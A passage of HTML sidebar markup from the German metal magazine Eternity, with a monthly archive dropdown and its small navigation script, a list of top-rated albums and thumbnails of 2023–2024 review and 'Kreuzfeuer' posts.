	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530.jpg 800w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31792 post type-post status-publish format-standard has-post-thumbnail category-audio tag-against-leviathan tag-avantgarde-black-metal tag-bonjour-tristesse tag-post-black-metal tag-supreme-chaos-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/bonjour-tristesse-against-leviathan-4-6/" title="Bonjour Tristesse &#8211; Against Leviathan 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31787 post type-post status-publish format-standard has-post-thumbnail category-audio tag-ambient-black-metal tag-black-metal tag-karwoche tag-mdd-records tag-nocte-obducta">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nocte-obducta-karwoche-die-sonne-der-toten-pulsiert-5-6/" title="Nocte Obducta &#8211; Karwoche (Die Sonne der Toten pulsiert) 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31526 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-dissonant-death-metal tag-dysgnostic tag-scar-echoes tag-transcending-obscurity-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dysgnostic-scar-echoes-4-6/" title="Dysgnostic – Scar Echoes 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Dysgnostic - Scar Echoes" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31487 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-goeteborg-style tag-melodic-death-metal tag-the-void-affinity tag-therein">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/therein-the-void-affinity-review-5-punkte-von-6/" title="Therein &#8211; The Void Affinity 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Therein - The Void Affinity" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-1024x1019.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-768x764.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-440x438.jpg 440w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-383x381.jpg 383w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-511x509.jpg 511w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
